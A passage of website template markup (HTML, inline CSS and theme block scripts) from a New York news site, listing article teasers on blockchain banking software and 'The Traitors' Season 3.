(min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","limit":"1","category_id":"22","td_ajax_preloading":"preload","show_cat":"none","show_author":"none","show_date":"none","show_com":"none","image_alignment":"35","modules_height":"420","f_ex_font_family":"823","image_size":"td_696x0","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","modules_space":"","block_title_over":"","block_title_space":"","image_radius":"","image_margin":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_radius":"","art_title":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","art_excerpt":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "td_flex_block_2";
block_tdi_87.post_count = "1";
block_tdi_87.found_posts = "4";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "4";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/featured" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div></div><div class="td-block-inner-pagination"><div id=tdi_87 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" class="td-image-wrap " title="New York Software Developers changing Banking with Blockchain solution" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/09/phil-blockchain-696x392.jpg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" title="New York Software Developers changing Banking with Blockchain solution">New York Software Developers changing Banking with Blockchain solution</a></h3>
                    
                    
                    <div class="td-excerpt">In conference rooms and code repositories, a select team of developers is quietly building something revolutionary. Phil Anderson, founder of New York Software Developers,...</div>
                                    </div>
            </div>
        </div>

        </div></div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_89.tdc-row-content-vert-center,.tdi_89.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_89.tdc-row-content-vert-bottom,.tdi_89.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_89.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_89.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_89{margin-top:-5px!important;margin-bottom:10px!important}.tdi_89 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-bottom:20px!important}}@media (max-width:767px){.tdi_89{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_92 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_92"   >
<style>.tdi_92{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_92{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-right:15px!important}}@media (max-width:767px){.tdi_92{margin-right:16px!important}}</style>
<style>.tdi_92 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_92 i,.tdi_92 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_92{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_92 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_92 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_92 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_93{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_93:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_93 svg{fill:#666666}.tdi_93 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-chair-umbrella tdi_93 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_94 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_94" >
<style>@media (max-width:767px){.tdi_94{margin-top:9px!important}}</style>
<style>.tdi_94{text-align:left!important}.tdi_94 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_94 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Life</p></div></div></div></div><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96 .vc_column-inner>.wpb_wrapper,.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_97 td_with_ajax_pagination td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_97" >
<style>.tdi_97{margin-bottom:0px!important}</style>
<style>.tdi_97 .td-image-wrap{padding-bottom:65%}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:1}body .tdi_97 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_97 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_97 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_97 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_97 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_97 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .td-post-category{margin:-2px 12px 0 0;padding:4px 6px;background-color:#666666;color:#ffffff;font-size:12px!important;font-weight:700!important}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_97 .td-read-more{display:none}.tdi_97 .td-author-date{display:inline}.tdi_97 .td-post-author-name{display:none}.tdi_97 .td-post-date,.tdi_97 .td-post-author-name span{display:inline-block}.tdi_97 .entry-review-stars{display:inline-block}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_97 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_97 .td-module-title a{color:#d6d6d6}.tdi_97 .entry-title{margin:0 0 20px;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_97 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .td-image-wrap{padding-bottom:72%}.tdi_97 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-meta-info{padding:0 0 0 30px}.tdi_97 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_97 .td-module-container:before{bottom:-15px}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_97 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .td-image-wrap{padding-bottom:72%}.tdi_97 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-meta-info{padding:0 0 0 20px}.tdi_97 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_97 .td-module-container:before{bottom:-12.5px}.tdi_97 .td-post-category{margin:-2px 10px 0 0;font-size:11px!important}.tdi_97 .td-excerpt{display:none}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_97 .td-image-wrap{padding-bottom:55%}.tdi_97 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-container{flex-direction:column}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:auto}.tdi_97 .td-module-meta-info{padding:18px 0 0}.tdi_97 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_97 .td-module-container:before{bottom:-21px}.tdi_97 .td-post-category{margin:-2px 10px 0 0;font-size:11px!important}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_97 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"modules_on_row":"","limit":"2","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","f_title_font_family":"","f_title_font_weight":"500","f_cat_font_family":"","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","f_ex_font_family":"823","f_ex_font_weight":"500","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_category_padding":"4px 6px","modules_category_margin":"eyJhbGwiOiItMnB4IDEycHggMCAwIiwicG9ydHJhaXQiOiItMnB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIn0=","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"64","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","ajax_pagination":"next_prev","button_text":" ","button_color":"#000000","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#ffffff","cat_txt_hover":"#eeeeee","block_template_id":"","title_txt":"#d6d6d6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "2";
block_tdi_97.block_type = "td_flex_block_1";
block_tdi_97.post_count = "2";
block_tdi_97.found_posts = "1208";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "604";
tdBlocksArray.push(block_tdi_97);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/life" class="td-pulldown-category"><span> </span><i class="td-icon-category"></i></a></div><div id=tdi_97 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" class="td-image-wrap " title="New York Software Developers changing Banking with Blockchain solution" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/09/phil-blockchain-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" title="New York Software Developers changing Banking with Blockchain solution">New York Software Developers changing Banking with Blockchain solution</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/featured" class="td-post-category" >Featured</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-18T15:54:02-04:00" >September 18, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">In conference rooms and code repositories, a select team of developers is quietly building something revolutionary. Phil Anderson, founder of New York Software Developers,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/all-the-murders-and-banishments-on-the-traitors-season-3"  rel="bookmark" class="td-image-wrap " title="All the Murders and Banishments on ‘The Traitors’ Season 3" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/1736456102-let-battle-commence-episode-301-pictured-alan-cumming-news-photo-1736350698-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/all-the-murders-and-banishments-on-the-traitors-season-3"  rel="bookmark" title="All the Murders and Banishments on ‘The Traitors’ Season 3">All the Murders and Banishments on ‘The Traitors’ Season 3</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-27T22:02:00-05:00" >February 27, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Backstabbing, scheming, and, of course, murrrrder. These are just a few things to expect from season 3 of The Traitors. The season premiered on...</div>
                    
                                    </div>
            </div>
        </div>

